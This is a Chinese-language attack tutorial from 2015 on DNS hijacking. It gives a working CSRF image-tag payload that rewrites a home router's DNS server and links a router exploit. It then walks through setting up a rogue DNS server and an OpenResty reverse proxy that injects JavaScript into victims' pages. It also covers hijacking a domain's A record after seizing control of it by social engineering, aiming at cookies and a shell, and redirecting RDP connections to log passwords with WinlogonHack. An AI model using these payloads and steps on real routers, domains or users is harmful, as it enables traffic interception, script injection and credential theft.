文章中把Dns分为两种，一种是主机或嵌入式设备dns，一种是网站域名dns。

一：路由器dns劫持
你本地的网络连接的dns是通过路由器获取的，假如有一天你家里的路由被黑客入侵了，入侵者修改了你家里路由器的dns,那么他可以对你访问记录非常清楚，如系在文件，流量记录。既然解析都通过dns，我们完全可以自建dns，来进行攻击。

1.路由器怎么样沦陷
攻击手法：csrf 路由器漏洞

CSRF
IE 出了一个安全补丁，禁止了Http Authentication Url, 使用此方法在IE下攻击是无效的 完美兼容FF chrome。 https://support.microsoft.com/zh-cn/kb/834489
<img src=http://192.168.1.1/userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.1.100&ip2=192.168.1.199&Lease=120&gateway=0.0.0.0&domain=&dnsserver=恶意的dns地址&dnsserver2=0.0.0.0&Save=%B1%A3+%B4%E6></img>

设备漏洞
烽火通信某款路由器被爆存在漏洞-可远程修改DNS
http://www.exploit-db.com/exploits/28450/


2.自建dns(window)
在这里我使用微软自家产，(完全可以用其他产品代替，个人习惯问题)


配置劫持域名
myhack58.com


转发器配置
转发器解决这台服务器没有应答的dns查询请求, 如这台主机只有myhack58.com， baidu.com等是不存在的，这种情况把会把baidu.com请求转发到你配置的dns去解析。我配置解析的dns是8.8.8.8


配置劫持域名A记录
刚才dns填写是跟域，这时候需要对A记录进行解析，比如我劫持wwww.myhack58.com到本地127.0.0.1。


我这解析是vps的IP，测试可以写127.0.0.1。但要用起来你解析写公网ip地址，不然别人解析是127.0.0.1，127.0.0.1是你本地，找不到的地址，没办法跟反向代理代理配合。


测试dns是否配置成功
可以使用dnslookup ping 等去测试

Dns已配置成功，虽然现在解析本地了，我本地难道就只能挂个黑页？当然不是，我的目的是要求是替换页面的内容.比如插入js，修改某个文字等。

客户端的配置
由于我在公司没有路由器，直接使用客户端做测试，客户端的dns获取来源还是路由器，


这时候配置成功，你可以打开baidu.com来测试，是否可以解析，正常打开，


3：反向代理搭建
反向代理来这里启到作用是，把dns解析www.myhack58.com的vps的这个请求代理到真实的解析。
我们要做的事情 要给页面插入一段js。

Openresty介绍
在这里我们使用Openresty，Openresty是基于nginx，它打包了标准的 Nginx 核心,很多的常用的第三方模块，nginx第三方模块都需要编译，在window下比较恶心 我直接找了一个Openresty_For_Windows，已打包我想要的是第三方模块http_sub_module。

下载地址:
https://github.com/LomoX-Offical/nginx-openresty-windows

使用nginx -V 查看已支持的第三方模块 

http_sub_module缺点
- 只能使用一条规则
- 不支持中文

反向代理配置
监听端口vps的公网IP的80端口.当dns查询请求解析到本地80的时候，80正好监听vps公网ip，反向代理是myhack58.com。实际上vps公网ip是myhack58.com

打开/conf/nginx.conf文件进行配置

使用了http_sub_module，替换了内容把
</head>换成</head><script sec=safe.js></script>,我故意写错 写成sec=



测试是否成功
先前已经把dns设置过去了，现在也可以ping通，那我们就查看源码 是否替换了页面内容。


配置其他功能
现在dns加反向代理配置已经完成了，你可以替换他的页面了
Openresty配置反向代理，你要是需要其他的配置还可以设置很多参数，如proxy_cache proxy_header proxy_send_timeout proxy_read_timeout。取决于自己用途

二：网站域名dns劫持
当你通过社工拿到了某个域名权限， 但是你的目的是getshell，这时候你可以做反向代理，可以从两方面下手去做，.

1.A记录劫持演示
直接修改域名劫持到A记录的你的恶意反向代理，但是这时候反向代理必须有配置upstream，在upstream指定原域名解析的ip地址，路由器劫持dns没有配置upstream 是因为上层的dns还可以解析到劫持域名的真实ip，而你这时候意见把A记录解析修改到了你的恶意反向代理机器，不去指定解析的地址， 上层找到解析的地址还是恶意的反向代理，形成一个死循环，永远打不开网站。

域名A记录劫持
www.sanr.org 192.168.182.128
反向代理 192.168.182.129


为什么要劫持A记录
如你通过社工之类拿到了域名的控制权限，这时候你想获取他的后台地址，或者cookie等你就需要这样做。
目前我已经控制sanr.org的域名解析权限，现在我们要做的是把www.sanr.org的A记录解析到192.168.182.129。让反向代理去访问真实的ip(也就是192.168.182.128)，在反向代理的时候我们动手脚，插个js代码进去。

没修改A记录之前


修改域名A记录
修改域名到反向代理服务器 192.168.182.129


反向代理服务器搭建(192.168.182.129)
绑定域名为www.sanr.org 端口80，并指定上游(upstream)地址是192.168.182.128，必须指定上游地址(upstream)，只有proxy_pass无upstream他会自动请求解析A记录
路由器dns劫持那块没有用upstream是因为域名的A记录的iP地址你可以通过proxy_pass获取到。
而现在域名A记录解析是反向代理机器也就是本机(192.168.182.129)，如不使用upstrema去指定真实的IP地址，proxy_pass直接去解析到的是本地IP，那么就会造成死循环，一直解析的都是本机。
下面是反向代理配置文件


劫持成功
成功的给sanr.org的植入safe.js代码


2.dns劫持
跟路由器劫持dns一样，自建dns,之后把域名的dns解析配置的A记录解析到恶意的反向代理，反向代理中还是要指定upstream，跟a记录劫持一样，不然造成死循环。

Dns服务 反向代理软件有很多，完全取决于自己的习惯，用自己最喜欢的。

Dns win
WinMyDNS
微软自家
Dns linux
dnschef “msfconsole auxiliary/server/fakedns”
Powerdns bind 等 linux开源项目太多
反向代理
Squid Varnish nginx 或者nginx 衍生版(Tengine Openresty )


攻击手法不仅仅是替换网页内容 插入js，如劫持你路由器的dns， 连接3389也是输入域名也是通过dns解析的，我完全可以把A记录劫持我本地，连接3389是我本机的机器，之后安装WinlogonHack，来记录密码，WinlogonHack需要改成即使是错误密码也要记录，不然记录不到。

把www.baidu.com解析到我vps主机的ip


Dns已生效，解析baidu.com也返回是vps主机的ip

连接3389(其实这时候是我vps的IP)


只要涉及到域名解析的，都可以这样去劫持，攻击手法变化多样，看你出自于什么目地去做。

如EvilTwin攻击 dhcp攻击 都可以指定dns到你恶意的dns机器。

Sanr 2015年12月8日

